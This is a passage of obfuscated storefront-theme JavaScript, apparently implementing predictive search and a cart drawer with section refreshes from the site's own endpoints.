_0x20ffef=_0xc51d9,_0x3451e7={IneZS:_0x20ffef(2586)+_0x20ffef(2226)+_0x20ffef(1085)+_0x20ffef(1137)+_0x20ffef(2831)+_0x20ffef(730)},_0x5c3dcb=this[_0x20ffef(1629)+_0x20ffef(2056)](_0x3451e7[_0x20ffef(1055)]);_0x5c3dcb&&_0x5c3dcb[_0x20ffef(1440)]()}[_0xc51d9(1030)+_0xc51d9(1383)](_0x225e15){const _0x184705=_0xc51d9,_0x43cba1={DUUlw:_0x184705(1111),ovKpE:_0x184705(1737)+_0x184705(596)+_0x184705(1110)+_0x184705(717),LJPdn:function(_0x11c6d1,_0x479151){return _0x11c6d1===_0x479151},QCTwo:function(_0x5d15bd,_0x26e44f,_0x3e96c8){return _0x5d15bd(_0x26e44f,_0x3e96c8)},tOrBm:function(_0x46fc21,_0xe5e1ed){return _0x46fc21(_0xe5e1ed)}},_0x3514a9=_0x225e15[_0x184705(2461)](" ","-")[_0x184705(2709)+"e"]();if(this[_0x184705(875)+_0x184705(787)+_0x184705(1420)](),this[_0x184705(559)+_0x184705(1666)][_0x3514a9]){this[_0x184705(2856)+_0x184705(1010)](this[_0x184705(559)+_0x184705(1666)][_0x3514a9]);return}_0x43cba1[_0x184705(2841)](fetch,routes[_0x184705(816)+_0x184705(1042)+"l"]+_0x184705(1890)+_0x43cba1[_0x184705(1071)](encodeURIComponent,_0x225e15)+(_0x184705(2013)+_0x184705(508)+_0x184705(2772)),{signal:this[_0x184705(641)+_0x184705(700)][_0x184705(1837)]})[_0x184705(2739)](_0x482e1e=>{const _0x448f26=_0x184705;if(!_0x482e1e.ok){var _0x206de7=new Error(_0x482e1e[_0x448f26(2318)]);throw this[_0x448f26(2197)](),_0x206de7}return _0x482e1e[_0x448f26(1842)]()})[_0x184705(2739)](_0x4a9620=>{const _0x1d6d22=_0x184705,_0x4e033a=new DOMParser()[_0x1d6d22(934)+_0x1d6d22(1651)](_0x4a9620,_0x43cba1[_0x1d6d22(1876)])[_0x1d6d22(1629)+_0x1d6d22(2056)](_0x43cba1[_0x1d6d22(1677)])[_0x1d6d22(1014)];this[_0x1d6d22(1439)+_0x1d6d22(1745)+_0x1d6d22(2777)][_0x1d6d22(1753)](_0x2fdc85=>{const _0xde1e4=_0x1d6d22;_0x2fdc85[_0xde1e4(559)+_0xde1e4(1666)][_0x3514a9]=_0x4e033a}),this[_0x1d6d22(2856)+_0x1d6d22(1010)](_0x4e033a)})[_0x184705(1450)](_0x4fa6bf=>{const _0x4f9a9a=_0x184705;if(!_0x43cba1[_0x4f9a9a(2492)](_0x4fa6bf?.[_0x4f9a9a(1368)],-1*1196+-1*4193+5409))throw this[_0x4f9a9a(2197)](),_0x4fa6bf})}[_0xc51d9(875)+_0xc51d9(787)+_0xc51d9(1420)](){const _0x196222=_0xc51d9,_0x3f44d4={xPNfP:_0x196222(2122)+_0x196222(1204)+_0x196222(2112),Wxdho:_0x196222(1980)+_0x196222(2403),tVWxA:_0x196222(1190)};this[_0x196222(2137)+_0x196222(969)]=this[_0x196222(2137)+_0x196222(969)]||this[_0x196222(1629)+_0x196222(2056)](_0x3f44d4[_0x196222(2008)]),this[_0x196222(2132)+"t"]=this[_0x196222(2132)+"t"]||this[_0x196222(2181)+"te"](_0x3f44d4[_0x196222(2271)]),this[_0x196222(875)+_0x196222(2294)](this[_0x196222(2132)+"t"]),this[_0x196222(1183)+"te"](_0x3f44d4[_0x196222(2022)],!0)}[_0xc51d9(875)+_0xc51d9(2294)](_0xc6eda3){const _0x51477c=_0xc51d9,_0x1ca96c={Uolaz:_0x51477c(1620)+"n",MwSyZ:_0x51477c(1156),YcwhB:_0x51477c(1003),abela:function(_0x54f86b,_0x20808a,_0xcf95aa){return _0x54f86b(_0x20808a,_0xcf95aa)}};this[_0x51477c(2137)+_0x51477c(969)][_0x51477c(1183)+"te"](_0x1ca96c[_0x51477c(2258)],_0x1ca96c[_0x51477c(1582)]),this[_0x51477c(2137)+_0x51477c(969)][_0x51477c(1028)+"t"]=_0xc6eda3,_0x1ca96c[_0x51477c(1079)](setTimeout,()=>{const _0x240987=_0x51477c;this[_0x240987(2137)+_0x240987(969)][_0x240987(1183)+"te"](_0x1ca96c[_0x240987(2258)],_0x1ca96c[_0x240987(1464)])},3513+-1*2513)}[_0xc51d9(2856)+_0xc51d9(1010)](_0x230541){const _0x211768=_0xc51d9,_0xc805ef={QcBJo:_0x211768(623)};this[_0x211768(816)+_0x211768(1401)+_0x211768(1666)][_0x211768(1014)]=_0x230541,this[_0x211768(1183)+"te"](_0xc805ef[_0x211768(666)],!0),this[_0x211768(875)+_0x211768(2160)](),this[_0x211768(2758)]()}[_0xc51d9(875)+_0xc51d9(2160)](){const _0x5b8b48=_0xc51d9,_0x46d2e6={BREih:_0x5b8b48(1190),fenQF:_0x5b8b48(1163)+_0x5b8b48(1487)+_0x5b8b48(2283)+_0x5b8b48(2504)+_0x5b8b48(2427)};this[_0x5b8b48(2350)+_0x5b8b48(1537)](_0x46d2e6[_0x5b8b48(2631)]),this[_0x5b8b48(875)+_0x5b8b48(2294)](this[_0x5b8b48(1629)+_0x5b8b48(2056)](_0x46d2e6[_0x5b8b48(1369)])[_0x5b8b48(1028)+"t"])}[_0xc51d9(2513)+_0xc51d9(1337)](){const _0x3ef4f7=_0xc51d9,_0x53ff26={fKxoS:function(_0x2e75b7,_0x2ef053){return _0x2e75b7-_0x2ef053},hRKCu:_0x3ef4f7(601)+_0x3ef4f7(842)};return this[_0x3ef4f7(2393)+_0x3ef4f7(2779)]=_0x53ff26[_0x3ef4f7(469)](window[_0x3ef4f7(1160)+"t"],document[_0x3ef4f7(1629)+_0x3ef4f7(2056)](_0x53ff26[_0x3ef4f7(1849)])[_0x3ef4f7(1727)+_0x3ef4f7(1915)+"t"]()[_0x3ef4f7(1706)]),this[_0x3ef4f7(2393)+_0x3ef4f7(2779)]}[_0xc51d9(2758)](){const _0x414183=_0xc51d9,_0x173e1a={qrzFM:_0x414183(2758),OzQTV:_0x414183(2219)+_0x414183(2822)};this[_0x414183(816)+_0x414183(1401)+_0x414183(1666)][_0x414183(1152)][_0x414183(2387)]=this[_0x414183(2393)+_0x414183(2779)]||this[_0x414183(2513)+_0x414183(1337)]()+"px",this[_0x414183(1183)+"te"](_0x173e1a[_0x414183(488)],!0),this[_0x414183(1679)][_0x414183(1183)+"te"](_0x173e1a[_0x414183(2243)],!0),this[_0x414183(1924)]=!0}[_0xc51d9(2197)](_0x58a917=!1){const _0x240c2c=_0xc51d9;this[_0x240c2c(767)+"ts"](_0x58a917),this[_0x240c2c(1924)]=!1}[_0xc51d9(767)+"ts"](_0x53444f=!1){const _0x4dfd54=_0xc51d9,_0x570385={BDEPj:_0x4dfd54(623),JVgaG:_0x4dfd54(2586)+_0x4dfd54(2226)+'"]',NjyFB:_0x4dfd54(674)+_0x4dfd54(1612),eALhl:_0x4dfd54(2266)+_0x4dfd54(1007)+"t",kvwrF:_0x4dfd54(1190),LjCWI:_0x4dfd54(2758),ZzeYD:_0x4dfd54(2219)+_0x4dfd54(2822),WMbZk:_0x4dfd54(1152)};_0x53444f&&(this[_0x4dfd54(1679)][_0x4dfd54(2347)]="",this[_0x4dfd54(2350)+_0x4dfd54(1537)](_0x570385[_0x4dfd54(864)]));const _0x185660=this[_0x4dfd54(1629)+_0x4dfd54(2056)](_0x570385[_0x4dfd54(1850)]);_0x185660&&_0x185660[_0x4dfd54(1183)+"te"](_0x570385[_0x4dfd54(2407)],!1),this[_0x4dfd54(1679)][_0x4dfd54(1183)+"te"](_0x570385[_0x4dfd54(983)],""),this[_0x4dfd54(2350)+_0x4dfd54(1537)](_0x570385[_0x4dfd54(1543)]),this[_0x4dfd54(2350)+_0x4dfd54(1537)](_0x570385[_0x4dfd54(1899)]),this[_0x4dfd54(1679)][_0x4dfd54(1183)+"te"](_0x570385[_0x4dfd54(2341)],!1),this[_0x4dfd54(2393)+_0x4dfd54(2779)]=!1,this[_0x4dfd54(816)+_0x4dfd54(1401)+_0x4dfd54(1666)][_0x4dfd54(2350)+_0x4dfd54(1537)](_0x570385[_0x4dfd54(1585)])}}customElements[_0xc51d9(2071)](_0xc51d9(816)+_0xc51d9(946),PredictiveSearch);const defMed=_0xc51d9(1702)+_0xc51d9(1283)+"er";class CartDrawer extends HTMLElement{constructor(){const _0x4ba986=_0xc51d9,_0x2864e6={YTVOf:_0x4ba986(2786)+_0x4ba986(899),XwHRd:_0x4ba986(461)+_0x4ba986(1903),oFUsY:_0x4ba986(585),YjapA:_0x4ba986(1744)+_0x4ba986(413),eXrqq:_0x4ba986(1440)},_0x11d270=_0x2864e6[_0x4ba986(592)][_0x4ba986(2147)]("|");let _0x7ae216=-8425+3*1583+-4*-919;for(;;){switch(_0x11d270[_0x7ae216++]){case"0":this[_0x4ba986(1134)+_0x4ba986(1645)+_0x4ba986(1749)]();continue;case"1":super();continue;case"2":this[_0x4ba986(889)+_0x4ba986(2807)]=document[_0x4ba986(1629)+_0x4ba986(2056)](_0x2864e6[_0x4ba986(1713)]);continue;case"3":this[_0x4ba986(2075)+_0x4ba986(509)]=this[_0x4ba986(734)+_0x4ba986(2063)]();continue;case"4":this[_0x4ba986(1119)+_0x4ba986(1451)](_0x2864e6[_0x4ba986(1977)],_0x1d6957=>_0x1d6957[_0x4ba986(1368)]===_0x4ba986(2528)&&this[_0x4ba986(2197)]());continue;case"5":this[_0x4ba986(1629)+_0x4ba986(2056)](_0x2864e6[_0x4ba986(1338)])[_0x4ba986(1119)+_0x4ba986(1451)](_0x2864e6[_0x4ba986(2244)],this[_0x4ba986(2197)][_0x4ba986(1765)](this));continue;case"6":this[_0x4ba986(2070)+_0x4ba986(600)]();continue}break}}[_0xc51d9(1134)+_0xc51d9(1645)+_0xc51d9(1749)](){const _0x369e15=_0xc51d9,_0x516816={zNXFK:function(_0x2ce353,_0x1dfed5){return _0x2ce353===_0x1dfed5},OpDqm:_0x369e15(1162),UBgbW:_0x369e15(2760)+_0x369e15(1840),pgwUY:_0x369e15(1838)+_0x369e15(1115),WUWZd:_0x369e15(1793),lqExC:_0x369e15(1060),TQHYs:_0x369e15(654)+_0x369e15(2138),UZlDi:_0x369e15(588),xUxgB:_0x369e15(1440),KCCtt:_0x369e15(2797),FZpIT:_0x369e15(2501)},_0x669d3=document[_0x369e15(1629)+_0x369e15(2056)](_0x516816[_0x369e15(1426)]),_0x49b8ba=_0x669d3[_0x369e15(1844)](_0x516816[_0x369e15(610)]);_0x669d3[_0x369e15(1183)+"te"](_0x516816[_0x369e15(1068)],_0x516816[_0x369e15(1772)]),_0x669d3[_0x369e15(1183)+"te"](_0x516816[_0x369e15(2326)],_0x516816[_0x369e15(1836)]),_0x669d3[_0x369e15(1119)+_0x369e15(1451)](_0x516816[_0x369e15(2606)],_0x16f0c3=>{const _0x4e6731=_0x369e15;_0x16f0c3[_0x4e6731(1182)+_0x4e6731(957)](),this[_0x4e6731(2758)](_0x669d3)}),this[_0x369e15(953)]=_0x49b8ba[_0x369e15(1629)+_0x369e15(2056)](_0x516816[_0x369e15(1834)])[_0x369e15(2509)][this[_0x369e15(2509)][_0x369e15(2616)]],_0x669d3[_0x369e15(1119)+_0x369e15(1451)](_0x516816[_0x369e15(876)],_0x22e3ea=>{const _0x3afdcd=_0x369e15;_0x516816[_0x3afdcd(2051)](_0x22e3ea[_0x3afdcd(1368)][_0x3afdcd(1976)+"e"](),_0x516816[_0x3afdcd(1336)])&&(_0x22e3ea[_0x3afdcd(1182)+_0x3afdcd(957)](),this[_0x3afdcd(2758)](_0x669d3))})}[_0xc51d9(2758)](_0x5a95db){const _0x47b12c=_0xc51d9,_0x342a37={hwxVA:_0x47b12c(1373),TFDyi:_0x47b12c(2474),iTfaa:_0x47b12c(2092),Xzgbv:_0x47b12c(1572)+_0x47b12c(2002),ScszD:_0x47b12c(1240),dZzFe:_0x47b12c(1572)+_0x47b12c(2310),yYyDR:_0x47b12c(2703)+_0x47b12c(1441),AHbtF:function(_0x5b52d5,_0x420b72,_0xf8ef72){return _0x5b52d5(_0x420b72,_0xf8ef72)},iDuUE:_0x47b12c(614)+_0x47b12c(598)+_0x47b12c(2043),XyZGp:_0x47b12c(1793),WPBGo:function(_0x5b80fe,_0x1b9e57){return _0x5b80fe(_0x1b9e57)},eVlGE:_0x47b12c(831)+_0x47b12c(2749),yVcXY:_0x47b12c(1128)+_0x47b12c(1913),HHFOE:_0x47b12c(2355)+_0x47b12c(1591)};_0x5a95db&&this[_0x47b12c(2562)+_0x47b12c(1835)](_0x5a95db);const _0xc8df6b=this[_0x47b12c(1629)+_0x47b12c(2056)](_0x342a37[_0x47b12c(2597)]);_0xc8df6b&&!_0xc8df6b[_0x47b12c(2640)+"te"](_0x342a37[_0x47b12c(565)])&&this[_0x47b12c(2032)+_0x47b12c(2152)+_0x47b12c(1797)](_0xc8df6b),_0x342a37[_0x47b12c(2593)](setTimeout,()=>{const _0x9342be=_0x47b12c;this[_0x9342be(683)][_0x9342be(2417)](_0x342a37[_0x9342be(867)],_0x342a37[_0x9342be(2077)])}),this[_0x47b12c(1119)+_0x47b12c(1451)](_0x342a37[_0x47b12c(1785)],()=>{const _0x536a28=_0x47b12c,_0x12ec58=this[_0x536a28(683)][_0x536a28(482)](_0x342a37[_0x536a28(1363)])?this[_0x536a28(1629)+_0x536a28(2056)](_0x342a37[_0x536a28(2330)]):document[_0x536a28(425)+_0x536a28(1859)](_0x342a37[_0x536a28(1810)]),_0x4d12dd=this[_0x536a28(1629)+_0x536a28(2056)](_0x342a37[_0x536a28(2199)])||this[_0x536a28(1629)+_0x536a28(2056)](_0x342a37[_0x536a28(1107)]);_0x342a37[_0x536a28(1622)](trapFocus,_0x12ec58,_0x4d12dd)},{once:!0}),document[_0x47b12c(1145)][_0x47b12c(683)][_0x47b12c(2417)](_0x342a37[_0x47b12c(1273)]);const _0x585294=this[_0x47b12c(1629)+_0x47b12c(2056)](_0x342a37[_0x47b12c(779)]);_0x585294&&_0x585294[_0x47b12c(2642)]()}[_0xc51d9(2197)](){const _0x49dbe5=_0xc51d9,_0x3a3c6c={PPmhR:_0x49dbe5(2474),kpbPz:function(_0xa98b51,_0x171f6f){return _0xa98b51(_0x171f6f)},pmnFV:_0x49dbe5(1128)+_0x49dbe5(1913)};this[_0x49dbe5(683)][_0x49dbe5(2099)](_0x3a3c6c[_0x49dbe5(2083)]),_0x3a3c6c[_0x49dbe5(2373)](removeTrapFocus,this[_0x49dbe5(2325)+_0x49dbe5(969)]),document[_0x49dbe5(1145)][_0x49dbe5(683)][_0x49dbe5(2099)](_0x3a3c6c[_0x49dbe5(542)])}[_0xc51d9(734)+_0xc51d9(2063)](){const _0x2ca34f=_0xc51d9,_0x2b7c12={wCWKK:_0x2ca34f(2795)+_0x2ca34f(1885)+_0x2ca34f(1852)+_0x2ca34f(2837)+_0x2ca34f(2795)+_0x2ca34f(2778)},_0x3f19c2=this[_0x2ca34f(1629)+_0x2ca34f(2280)](_0x2b7c12[_0x2ca34f(640)]),_0xbcccdf=[];return _0x3f19c2[_0x2ca34f(1753)](_0x2ed9b1=>{const _0x1776e2=_0x2ca34f;_0x2ed9b1[_0x1776e2(2509)][_0x1776e2(1831)]&&_0xbcccdf[_0x1776e2(2364)](_0x2ed9b1[_0x1776e2(2509)][_0x1776e2(1831)])}),_0xbcccdf}[_0xc51d9(1654)+_0xc51d9(1742)](){const _0x749436=_0xc51d9,_0xb09787={JuUFm:_0x749436(2292),MDgKH:function(_0x53a942,_0x22b922){return _0x53a942<=_0x22b922},rrVlF:function(_0x32376a,_0x89816c){return _0x32376a-_0x89816c}},_0x3f6994=this[_0x749436(1629)+_0x749436(2280)](_0xb09787[_0x749436(409)]);let _0x6bf59f=5520+-385*1+-5135;return _0x3f6994[_0x749436(1753)](_0x1cbef7=>{const _0x21bf1f=_0x749436;this[_0x21bf1f(2075)+_0x21bf1f(509)][_0x21bf1f(1753)](_0x51eced=>{const _0x4ff487=_0x21bf1f;_0x1cbef7[_0x4ff487(683)][_0x4ff487(482)](_0x4ff487(2846)+_0x4ff487(708)+_0x51eced)&&_0x6bf59f++})}),_0xb09787[_0x749436(2522)](_0xb09787[_0x749436(519)](_0x3f6994[_0x749436(2442)],_0x6bf59f),7104+-8519*1+1416)}[_0xc51d9(2070)+_0xc51d9(600)](){const _0x25cf6a=_0xc51d9,_0x3cf30a={lqtAq:_0x25cf6a(1595)+_0x25cf6a(1884)},_0x1dc2a9=this[_0x25cf6a(1654)+_0x25cf6a(1742)]();this[_0x25cf6a(1629)+_0x25cf6a(2280)](_0x3cf30a[_0x25cf6a(2687)])[_0x25cf6a(1753)](_0x3ac15c=>{const _0x3b127f=_0x25cf6a;_0x1dc2a9?_0x3ac15c[_0x3b127f(2713)]=!0:_0x3ac15c[_0x3b127f(2713)]=!1})}[_0xc51d9(2032)+_0xc51d9(2152)+_0xc51d9(1797)](_0xe805cc){const _0x44a9a1=_0xc51d9,_0x191288={hfiBx:_0x44a9a1(2219)+_0x44a9a1(2822),uwabH:_0x44a9a1(2142),WTCht:_0x44a9a1(2758),kWyJd:_0x44a9a1(1793),ATmxs:_0x44a9a1(1060),VJUQd:_0x44a9a1(1003),EWtSt:_0x44a9a1(629)+_0x44a9a1(2163),koUCi:_0x44a9a1(1440),vcVsQ:_0x44a9a1(585)};_0xe805cc[_0x44a9a1(1183)+"te"](_0x191288[_0x44a9a1(1396)],_0x191288[_0x44a9a1(1514)]),_0xe805cc[_0x44a9a1(1183)+"te"](_0x191288[_0x44a9a1(2144)],_0x191288[_0x44a9a1(563)]),_0xe805cc[_0x44a9a1(988)+_0x44a9a1(907)][_0x44a9a1(2181)+"te"]("id")&&_0xe805cc[_0x44a9a1(1183)+"te"](_0x191288[_0x44a9a1(2588)],_0xe805cc[_0x44a9a1(988)+_0x44a9a1(907)].id),_0xe805cc[_0x44a9a1(1119)+_0x44a9a1(1451)](_0x191288[_0x44a9a1(2688)],_0x242d66=>{const _0x23b72e=_0x44a9a1;_0x242d66[_0x23b72e(2716)+_0x23b72e(2481)][_0x23b72e(1183)+"te"](_0x191288[_0x23b72e(2144)],!_0x242d66[_0x23b72e(2716)+_0x23b72e(2481)][_0x23b72e(1844)](_0x191288[_0x23b72e(2805)])[_0x23b72e(2640)+"te"](_0x191288[_0x23b72e(1361)]))}),_0xe805cc[_0x44a9a1(1381)+_0x44a9a1(969)][_0x44a9a1(1119)+_0x44a9a1(1451)](_0x191288[_0x44a9a1(1498)],onKeyUpEscape)}[_0xc51d9(2554)+_0xc51d9(724)](_0x57da4d,_0x307d4b=!1){const _0x1bb833=_0xc51d9,_0x5d6a2c={WUOKm:function(_0x4e4b7c,_0x3b2f37){return _0x4e4b7c===_0x3b2f37},LJYXr:_0x1bb833(1003),GtMlf:_0x1bb833(1156),glpWC:_0x1bb833(1744)+_0x1bb833(413),tSwWF:_0x1bb833(1440),zbbyb:_0x1bb833(1572)+_0x1bb833(2310),RFFuB:_0x1bb833(2092),RFLDZ:_0x1bb833(2355)+_0x1bb833(1591),NFrvY:_0x1bb833(2795)+_0x1bb833(2778),cELaE:function(_0x4bb89b,_0x516bd4){return _0x4bb89b>_0x516bd4},DIAxN:function(_0x27d48a,_0x24bf5d){return _0x27d48a>_0x24bf5d},sxDMX:function(_0x448ba2,_0xe01a94){return _0x448ba2(_0xe01a94)}};this[_0x1bb833(1629)+_0x1bb833(2056)](_0x5d6a2c[_0x1bb833(710)])[_0x1bb833(683)][_0x1bb833(482)](_0x5d6a2c[_0x1bb833(2275)])&&this[_0x1bb833(1629)+_0x1bb833(2056)](_0x5d6a2c[_0x1bb833(710)])[_0x1bb833(683)][_0x1bb833(2099)](_0x5d6a2c[_0x1bb833(2275)]),this[_0x1bb833(1628)]=_0x57da4d.id,this[_0x1bb833(2438)+_0x1bb833(2601)]()[_0x1bb833(1753)](_0x12e55c=>{const _0x358de9=_0x1bb833,_0x1f8226=_0x12e55c[_0x358de9(2372)]?document[_0x358de9(1629)+_0x358de9(2056)](_0x12e55c[_0x358de9(2372)]):document[_0x358de9(425)+_0x358de9(1859)](_0x12e55c.id);_0x1f8226&&(_0x1f8226[_0x358de9(1014)]=this[_0x358de9(2438)+_0x358de9(477)](_0x57da4d[_0x358de9(1561)][_0x12e55c.id],_0x12e55c[_0x358de9(2372)]))}),this[_0x1bb833(2070)+_0x1bb833(600)]();const _0x319589=this[_0x1bb833(1629)+_0x1bb833(2056)](_0x5d6a2c[_0x1bb833(470)]);_0x319589&&_0x319589[_0x1bb833(2642)]&&_0x319589[_0x1bb833(2642)]();let _0x4fbcb4=[],_0xf200cf=[];this[_0x1bb833(1629)+_0x1bb833(2280)](_0x5d6a2c[_0x1bb833(2488)])[_0x1bb833(1753)](_0x45b2f1=>{const _0x40881d=_0x1bb833;_0x45b2f1[_0x40881d(1224)+_0x40881d(1125)]()&&(this[_0x40881d(1629)+_0x40881d(2056)](_0x40881d(2292)+_0x40881d(2141)+_0x45b2f1[_0x40881d(2509)][_0x40881d(1831)])?_0x5d6a2c[_0x40881d(1118)](_0x45b2f1[_0x40881d(2509)][_0x40881d(2766)],_0x5d6a2c[_0x40881d(2441)])&&_0xf200cf[_0x40881d(2364)](_0x45b2f1):_0x5d6a2c[_0x40881d(1118)](_0x45b2f1[_0x40881d(2509)][_0x40881d(2766)],_0x5d6a2c[_0x40881d(2192)])&&_0x4fbcb4[_0x40881d(2364)](_0x45b2f1))}),_0x5d6a2c[_0x1bb833(1334)](_0xf200cf[_0x1bb833(2442)],0)?_0xf200cf[4603*2+175+-3127*3][_0x1bb833(655)+_0x1bb833(791)]():_0x5d6a2c[_0x1bb833(2428)](_0x4fbcb4[_0x1bb833(2442)],684+-1*6389+5705)?_0x4fbcb4[0][_0x1bb833(465)]():this[_0x1bb833(889)+_0x1bb833(2807)]&&this[_0x1bb833(889)+_0x1bb833(2807)][_0x1bb833(1425)](),_0x5d6a2c[_0x1bb833(711)](setTimeout,()=>{const _0x18dceb=_0x1bb833;this[_0x18dceb(1629)+_0x18dceb(2056)](_0x5d6a2c[_0x18dceb(2605)])[_0x18dceb(1119)+_0x18dceb(1451)](_0x5d6a2c[_0x18dceb(2534)],this[_0x18dceb(2197)][_0x18dceb(1765)](this)),!_0x307d4b&&this[_0x18dceb(2758)]()})}[_0xc51d9(2438)+_0xc51d9(477)](_0x3a806a,_0x49ac9d=_0xc51d9(580)+_0xc51d9(1388)){const _0x52b0d5=_0xc51d9,_0x3d870f={LNVge:_0x52b0d5(1111),CmZKm:function(_0x31e1f8,_0x3be171){return _0x31e1f8===_0x3be171},pKCHQ:_0x52b0d5(1744)+"r",doWHG:function(_0xe54fd9,_0x2f2819,_0x528d54){return _0xe54fd9(_0x2f2819,_0x528d54)}};let _0x70c491=new DOMParser()[_0x52b0d5(934)+_0x52b0d5(1651)](_0x3a806a,_0x3d870f[_0x52b0d5(1826)])[_0x52b0d5(1629)+_0x52b0d5(2056)](_0x49ac9d);return _0x3d870f[_0x52b0d5(458)](_0x49ac9d,_0x3d870f[_0x52b0d5(2198)])&&_0x3d870f[_0x52b0d5(2018)](fixParsedHtml,this,_0x70c491),_0x70c491[_0x52b0d5(1014)]}[_0xc51d9(2438)+_0xc51d9(2601)](){const _0x2c77ea=_0xc51d9,_0x3ae2c2={yrzbX:_0x2c77ea(2795)+"r",JVdfJ:_0x2c77ea(1744)+"r",SmRvT:_0x2c77ea(2465)+_0x2c77ea(1504)};return[{id:_0x3ae2c2[_0x2c77ea(2662)],selector:_0x3ae2c2[_0x2c77ea(995)]},{id:_0x3ae2c2[_0x2c77ea(2374)]}]}[_0xc51d9(2438)+_0xc51d9(2668)](_0x4e3742,_0x5522c8=_0xc51d9(580)+_0xc51d9(1388)){const _0x7954cf=_0xc51d9,_0x3aa265={eWKQw:_0x7954cf(1111)};return new DOMParser()[_0x7954cf(934)+_0x7954cf(1651)](_0x4e3742,_0x3aa265[_0x7954cf(883)])[_0x7954cf(1629)+_0x7954cf(2056)](_0x5522c8)}[_0xc51d9(2562)+_0xc51d9(1835)](_0x2e62c1){const _0x3cd87a=_0xc51d9;this[_0x3cd87a(2325)+_0x3cd87a(969)]=_0x2e62c1}}customElements[_0xc51d9(2071)](_0xc51d9(2795)+"r",CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x3c7280=_0xc51d9,_0x552400={QIOjx:_0x3c7280(2795)+"r",mlFHF:_0x3c7280(1604)};super(),this[_0x3c7280(970)]=document[_0x3c7280(1629)+_0x3c7280(2056)](_0x552400[_0x3c7280(1597)]),this[_0x3c7280(1650)+_0x3c7280(885)]=document[_0x3c7280(1629)+_0x3c7280(2056)](_0x552400[_0x3c7280(2722)])}[_0xc51d9(1141)](){const _0x3948ea=_0xc51d9,_0x5da9ab={gKRjI:_0x3948ea(2795)+"r",ctwJe:function(_0x4b63a8,_0x20320c,_0x475e3e){return _0x4b63a8(_0x20320c,_0x475e3e)},dqwZu:_0x3948ea(833)+_0x3948ea(1918),eVrPK:_0x3948ea(2829),FLxFC:_0x3948ea(2328)+_0x3948ea(1173),JDJIY:_0x3948ea(2465)+_0x3948ea(1504)};_0x5da9ab[_0x3948ea(2602)](fetch,_0x5da9ab[_0x3948ea(1689)],{method:_0x5da9ab[_0x3948ea(564)],headers:{"Content-Type":_0x5da9ab[_0x3948ea(2234)]},body:JSON[_0x3948ea(523)]({updates:{},sections:[_0x5da9ab[_0x3948ea(2089)],_0x5da9ab[_0x3948ea(2432)]],sections_url:window[_0x3948ea(1210)][_0x3948ea(2433)]})})[_0x3948ea(2739)](_0x106236=>_0x106236[_0x3948ea(2823)]())[_0x3948ea(2739)](_0x4a3834=>{const _0x286514=_0x3948ea;document[_0x286514(1629)+_0x286514(2056)](_0x5da9ab[_0x286514(2089)])[_0x286514(2554)+_0x286514(724)](_0x4a3834,!0)})[_0x3948ea(1450)](_0x66ea8f=>{console[_0x3948ea(1192)](_0x66ea8f)})}[_0xc51d9(2438)+_0xc51d9(477)](_0x19eb17,_0x2e5f37){const _0x28ef7d=_0xc51d9,_0x15e70c={dpANn:_0x28ef7d(1111),ZvTHN:function(_0x2b98f2,_0x21a5de){return _0x2b98f2===_0x21a5de},LByxP:_0x28ef7d(1572)+_0x28ef7d(2310),CCwbp:function(_0x5ef1d7,_0x2532cb,_0x300635){return _0x5ef1d7(_0x2532cb,_0x300635)}};let _0xcdface=new DOMParser()[_0x28ef7d(934)+_0x28ef7d(1651)](_0x19eb17,_0x15e70c[_0x28ef7d(2327)])[_0x28ef7d(1629)+_0x28ef7d(2056)](_0x2e5f37);return _0x15e70c[_0x28ef7d(2356)](_0x2e5f37,_0x15e70c[_0x28ef7d(1198)])&&_0x15e70c[_0x28ef7d(2120)](fixParsedHtml,this[_0x28ef7d(970)],_0xcdface),_0xcdface[_0x28ef7d(1014)]}[_0xc51d9(2438)+_0xc51d9(2601)](){const _0x5f1a25=_0xc51d9,_0x19e4b5={OVSTs:_0x5f1a25(1240),gYMiy:_0x5f1a25(2795)+"r",BNeBB:_0x5f1a25(1572)+_0x5f1a25(2310),RcZFh:_0x5f1a25(2465)+_0x5f1a25(1504),ccgsH:_0x5f1a25(580)+_0x5f1a25(1388)};return[{id:_0x19e4b5[_0x5f1a25(1475)],section:_0x19e4b5[_0x5f1a25(1607)],selector:_0x19e4b5[_0x5f1a25(801)]},{id:_0x19e4b5[_0x5f1a25(1906)],section:_0x19e4b5[_0x5f1a25(1906)],selector:_0x19e4b5[_0x5f1a25(1619)]}]}}customElements[_0xc51d9(2071)](_0xc51d9(2795)+_0xc51d9(1603),CartDrawerItems);function fixParsedHtml(_0x3f8ee6,_0x4a3fe5){const _0xfc8de0=_0xc51d9,_0x11271d={EkpAU:_0xfc8de0(1101),TBvRM:_0xfc8de0(2766),iIRlQ:function(_0x2f4896,_0x2dfa82){return _0x2f4896===_0x2dfa82},XFnnV:function(_0x572964,_0x1957ae){return _0x572964===_0x1957ae},GhRAv:_0xfc8de0(2795)+_0xfc8de0(2497),hiFik:_0xfc8de0(763)+"]",iYvnp:_0xfc8de0(1087)+_0xfc8de0(874),LDyRw:_0xfc8de0(2023)+_0xfc8de0(2849)+_0xfc8de0(866),laUOR:_0xfc8de0(823)+_0xfc8de0(784),OvGxW:_0xfc8de0(1156),rypKc:_0xfc8de0(660)+_0xfc8de0(427),XvFLO:function(_0x45ca19,_0x53428f){return _0x45ca19&&_0x53428f},wBmao:_0xfc8de0(2594)+"r",WedeB:_0xfc8de0(2795)+_0xfc8de0(1885)+_0xfc8de0(1852)+_0xfc8de0(2837)+_0xfc8de0(2795)+_0xfc8de0(2778)},_0x23504e=_0x4a3fe5[_0xfc8de0(1629)+_0xfc8de0(2056)](_0x11271d[_0xfc8de0(2826)]);_0x23504e&&(oldTimer=_0x3f8ee6[_0xfc8de0(1629)+_0xfc8de0(2056)](_0x11271d[_0xfc8de0(2826)]),oldTimer&&(_0x23504e[_0xfc8de0(1014)]=oldTimer[_0xfc8de0(1014)]));const _0x39bf21=_0x3f8ee6[_0xfc8de0(1629)+_0xfc8de0(2280)](_0x11271d[_0xfc8de0(847)]);let _0x293ddb=_0x4a3fe5[_0xfc8de0(1629)+_0xfc8de0(2280)](_0x11271d[_0xfc8de0(847)]);_0x39bf21[_0xfc8de0(1753)]((_0x154f80,_0x386158)=>{const _0x318cbd=_0xfc8de0,_0x593eb1={BeoZs:_0x11271d[_0x318cbd(1483)],LaqXP:function(_0x4c92bd,_0x41c73a){return 